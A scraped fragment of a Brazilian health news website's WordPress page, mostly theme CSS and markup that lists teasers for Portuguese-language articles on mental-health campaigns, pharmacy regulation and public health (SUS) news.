                }.td_block_big_grid_flex_5 .td_module_flex_6,
                .td_block_big_grid_flex_5 .td_module_flex_7{
                    width: 50%;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{
                    padding-bottom: 450px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{
                    padding-bottom: 254px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{
                    padding: 14px 19px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{
                    margin: 0;
                    font-size: 24px;
                    line-height: 30px;
                    font-weight: 500;
                }.td_block_big_grid_flex_5 .td_module_flex_8{
                    width: 25%;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{
                    padding-bottom: 192px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{
                    padding: 11px 15px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{
                    margin: 0;
                    font-size: 16px;
                    line-height: 21px;
                    font-weight: 500;
                }body .tdi_8 .td-module-meta-info{
					bottom: 0;
				}body .tdi_8 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}body .tdi_8 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}body .tdi_8 .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}body .tdi_8 .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_8 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_8 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_8 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_8 .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_8 .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				}body .tdi_8 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_8 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_8 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_8 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}body .tdi_8 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}body .tdi_8 .td_module_flex_8 .td-editor-date{
					display: inline-block;
				}body .tdi_8 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}body .tdi_8 .td_module_flex_7 .td-post-author-name{
					display: none;
				}body .tdi_8 .td_module_flex_8 .td-post-author-name{
					display: none;
				}body .tdi_8 .td_module_flex_6 .td-post-date,
				body .tdi_8 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}body .tdi_8 .td_module_flex_7 .td-post-date,
				body .tdi_8 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}body .tdi_8 .td_module_flex_8 .td-post-date,
				body .tdi_8 .td_module_flex_8 .td-post-author-name span{
					display: none;
				}body .tdi_8 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}body .tdi_8 .td_module_flex_6 .td-icon-star,
                body .tdi_8 .td_module_flex_6 .td-icon-star-empty,
                body .tdi_8 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_8 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}body .tdi_8 .td_module_flex_7 .td-icon-star,
                body .tdi_8 .td_module_flex_7 .td-icon-star-empty,
                body .tdi_8 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_8 .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}body .tdi_8 .td_module_flex_8 .td-icon-star,
                body .tdi_8 .td_module_flex_8 .td-icon-star-empty,
                body .tdi_8 .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_8 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}body .tdi_8 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}body .tdi_8 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) body .tdi_8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 21px;
                        line-height: 28px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 22px;
                        line-height: 28px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 20px;
                        line-height: 26px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 15px;
                        line-height: 20px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 14px;
                        line-height: 20px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 13px;
                        line-height: 18px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_8 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_8 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_8 .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_8 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    body .tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    body .tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    body .tdi_8 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_8 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}body .tdi_8 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}body .tdi_8 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_8 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}body .tdi_8 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}body .tdi_8 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}body .tdi_8 .td_module_flex_6 .td-module-meta-info{
					padding: 22px 20px;
				}body .tdi_8 .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}body .tdi_8 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}body .tdi_8 .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}body .tdi_8 .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_8 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 260px;
				}body .tdi_8 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 165px;
				}body .tdi_8 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 165px;
				}body .tdi_8 .td_module_flex_6{
					width: 100%;
				}body .tdi_8 .td_module_flex_7{
					width: 80%;
				}body .tdi_8 .td_module_flex_8{
					width: 80%;
				}body .tdi_8 .td_module_flex_6 .td-module-meta-info{
					padding: 15px 18px;
				}body .tdi_8 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}@media (min-width: 767px) {
                    body .tdi_8 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_8 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_8 .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_8 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    body .tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    body .tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_8 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2025/01/07/9039/campanha-janeiro-branco-estimula-o-bem-estar-emocional/" rel="bookmark" class="td-image-wrap " title="Campanha Janeiro Branco estimula o bem-estar emocional" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-07-at-12.37.00-696x462.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://porfalaremsaude.com.br/category/blogs/falando-em-saude-mental/" class="td-post-category">Falando em Saúde Mental</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2025/01/07/9039/campanha-janeiro-branco-estimula-o-bem-estar-emocional/" rel="bookmark" title="Campanha Janeiro Branco estimula o bem-estar emocional">Campanha Janeiro Branco estimula o bem-estar emocional</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-07T12:46:54-03:00" >7 de janeiro de 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2024/08/30/9022/unfpa-elogia-cff-pela-resolucao-sobre-prescricao-de-contraceptivos/" rel="bookmark" class="td-image-wrap " title="UNFPA elogia CFF pela resolução sobre prescrição de contraceptivos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2024/08/3c2c35929944e41d7f6d12ca1861e4afa820578c-696x409.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://porfalaremsaude.com.br/category/noticias/" class="td-post-category">Notícias</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2024/08/30/9022/unfpa-elogia-cff-pela-resolucao-sobre-prescricao-de-contraceptivos/" rel="bookmark" title="UNFPA elogia CFF pela resolução sobre prescrição de contraceptivos">UNFPA elogia CFF pela resolução sobre prescrição de contraceptivos</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2024/08/30/9019/palestra-com-dr-drauzio-varella-em-joao-pessoa-um-encontro-imperdivel-no-unipe/" rel="bookmark" class="td-image-wrap " title="Palestra com Dr. Drauzio Varella em João Pessoa: Um encontro imperdível no UNIPÊ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2024/08/Drauzio-Varella.Imagem-324x400.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://porfalaremsaude.com.br/category/noticias/" class="td-post-category">Notícias</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2024/08/30/9019/palestra-com-dr-drauzio-varella-em-joao-pessoa-um-encontro-imperdivel-no-unipe/" rel="bookmark" title="Palestra com Dr. Drauzio Varella em João Pessoa: Um encontro imperdível no UNIPÊ">Palestra com Dr. Drauzio Varella em João Pessoa: Um encontro imperdível no UNIPÊ</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2024/08/30/9016/pesquisadoras-do-ce-criam-clareador-facial-e-desodorante-com-aroeira-do-sertao/" rel="bookmark" class="td-image-wrap " title="Pesquisadoras do CE criam clareador facial e desodorante com aroeira-do-sertão" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2024/08/2f3562cf0eb8667545edc5895eb43c5707fe8b8f-324x400.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://porfalaremsaude.com.br/category/noticias/" class="td-post-category">Notícias</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2024/08/30/9016/pesquisadoras-do-ce-criam-clareador-facial-e-desodorante-com-aroeira-do-sertao/" rel="bookmark" title="Pesquisadoras do CE criam clareador facial e desodorante com aroeira-do-sertão">Pesquisadoras do CE criam clareador facial e desodorante com aroeira-do-sertão</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_13 td_block_template_1">
<style>
/* custom css */
.tdi_13.td-a-rec{
					text-align: center;
				}.tdi_13 .td-element-style{
					z-index: -1;
				}.tdi_13.td-a-rec-img{
				    text-align: left;
				}.tdi_13.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Publicidade -</span><div style="max-width:100%; width:100%; height:90px;"><iframe src="https://porfalaremsaude.com.br?_dnid=356&t=1591352834" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div><div class="td_block_wrap td_block_1 tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_14" >
<style>
.td-theme-wrap .tdi_14 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_14 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_14 .td-subcat-item .td-cur-simple-item {
                color: #e29c04;
            }

            .td-theme-wrap .tdi_14 .block-title > *,
            .td-theme-wrap .tdi_14 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #e29c04;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_14 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_14 .block-title {
                border-color: #e29c04;
            }

            
            .td-theme-wrap .tdi_14 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_14 .td_quote_on_blocks,
            .td-theme-wrap .tdi_14 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_14 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_14 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_14 .td-instagram-user a {
                color: #e29c04;
            }

            .td-theme-wrap .tdi_14 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_14 .td-load-more-wrap a:hover {
                background-color: #e29c04;
                border-color: #e29c04;
            }

            .td-theme-wrap .tdi_14 .td-read-more a,
            .td-theme-wrap .tdi_14 .td-weather-information:before,
            .td-theme-wrap .tdi_14 .td-weather-week:before,
            .td-theme-wrap .tdi_14 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_14 .td-post-category,
            .td-theme-wrap .tdi_14 .td-post-category:hover {
                background-color: #e29c04;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Not\u00edcias","category_id":"2","ajax_pagination":"next_prev","header_color":"#e29c04","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "2";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "2228";
block_tdi_14.header_color = "#e29c04";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "446";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Notícias</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2024/08/13/9007/corpo-docente-da-facene/" rel="bookmark" class="td-image-wrap " title="Corpo docente da FACENE participa de entrevista no Programa Por Falar em Saúde na Rádio Alta Potência" ><img class="entry-thumb" src="[data-uri]" alt="" title="Corpo docente da FACENE participa de entrevista no Programa Por Falar em Saúde na Rádio Alta Potência" data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-13-at-13.36.00-324x235.jpeg"  width="324" height="235" /></a></div>                <a href="https://porfalaremsaude.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2024/08/13/9007/corpo-docente-da-facene/" rel="bookmark" title="Corpo docente da FACENE participa de entrevista no Programa Por Falar em Saúde na Rádio Alta Potência">Corpo docente da FACENE participa de entrevista no Programa Por Falar...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-13T13:39:42-03:00" >13 de agosto de 2024</time></span>                            </div>

            <div class="td-excerpt">
                No episódio de 07 de agosto do programa &quot;Por Falar em Saúde&quot;, transmitido pela Rádio Alta Potência, três destacadas profissionais do corpo docente do...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2024/05/02/8994/sifep-participou-de-forma-efetiva-da-campanha-abril-verde/" rel="bookmark" class="td-image-wrap " title="SIFEP participou de forma efetiva da Campanha Abril Verde." ><img class="entry-thumb" src="[data-uri]" alt="" title="SIFEP participou de forma efetiva da Campanha Abril Verde." data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-04-03-at-13.16.32-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2024/05/02/8994/sifep-participou-de-forma-efetiva-da-campanha-abril-verde/" rel="bookmark" title="SIFEP participou de forma efetiva da Campanha Abril Verde.">SIFEP participou de forma efetiva da Campanha Abril Verde.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-02T14:52:18-03:00" >2 de maio de 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2023/09/06/8961/sus-novo-medicamento-para-fibrose-cistica-pode-retirar-pacientes-da-fila-do-transplante-pulmonar/" rel="bookmark" class="td-image-wrap " title="SUS: novo medicamento para fibrose cística pode retirar pacientes da fila do transplante pulmonar" ><img class="entry-thumb" src="[data-uri]" alt="" title="SUS: novo medicamento para fibrose cística pode retirar pacientes da fila do transplante pulmonar" data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-06-at-13.04.51-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2023/09/06/8961/sus-novo-medicamento-para-fibrose-cistica-pode-retirar-pacientes-da-fila-do-transplante-pulmonar/" rel="bookmark" title="SUS: novo medicamento para fibrose cística pode retirar pacientes da fila do transplante pulmonar">SUS: novo medicamento para fibrose cística pode retirar pacientes da fila...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T13:12:35-03:00" >6 de setembro de 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2023/08/11/8949/programa-saude-na-escola-garante-assistencia-aos-estudantes-da-rede-publica/" rel="bookmark" class="td-image-wrap " title="Programa Saúde na Escola garante assistência aos estudantes da rede pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Programa Saúde na Escola garante assistência aos estudantes da rede pública" data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2023/08/SAUDE-NA-ESCOLA-2-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2023/08/11/8949/programa-saude-na-escola-garante-assistencia-aos-estudantes-da-rede-publica/" rel="bookmark" title="Programa Saúde na Escola garante assistência aos estudantes da rede pública">Programa Saúde na Escola garante assistência aos estudantes da rede pública</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T11:30:32-03:00" >11 de agosto de 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2023/06/17/8941/cff-e-conasems-juntos-pelo-fortalecimento-da-assistencia-farmaceutica-no-sus/" rel="bookmark" class="td-image-wrap " title="CFF e Conasems juntos pelo fortalecimento da assistência farmacêutica no SUS" ><img class="entry-thumb" src="[data-uri]" alt="" title="CFF e Conasems juntos pelo fortalecimento da assistência farmacêutica no SUS" data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2023/06/PFS.CFF_.Parceria-Conasems-160323-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2023/06/17/8941/cff-e-conasems-juntos-pelo-fortalecimento-da-assistencia-farmaceutica-no-sus/" rel="bookmark" title="CFF e Conasems juntos pelo fortalecimento da assistência farmacêutica no SUS">CFF e Conasems juntos pelo fortalecimento da assistência farmacêutica no SUS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T00:50:44-03:00" >17 de junho de 2023</time></span>                            </div>
        </div>

        </div>

        
